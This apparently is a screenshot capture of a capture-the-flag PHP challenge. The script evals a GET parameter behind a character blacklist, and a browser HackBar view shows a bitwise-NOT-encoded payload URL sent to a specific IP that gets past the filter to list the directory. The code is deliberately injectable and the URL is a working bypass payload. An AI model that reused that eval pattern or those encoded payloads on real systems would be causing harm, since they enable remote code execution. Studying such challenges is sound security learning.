 <?php
highlight_file(__FILE__);
$_ = @$_GET['_'];
if ( preg_match('/[\x00- 0-9\'"`$&.,|[{_defgops\x7F]+/i', $_) )
die('rosé will not do it');
if ( strlen(count_chars(strtolower($_), 0x3)) > 0xd )
die('you are so close, omg');
eval($_);
?>
you are so close, omg
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://1.14.71.254:28158/?_=(~%89%9E%8D%A0%9B%8A%92%8F)(~%8C%9C%9E%91%9B%96%8D(~%D1));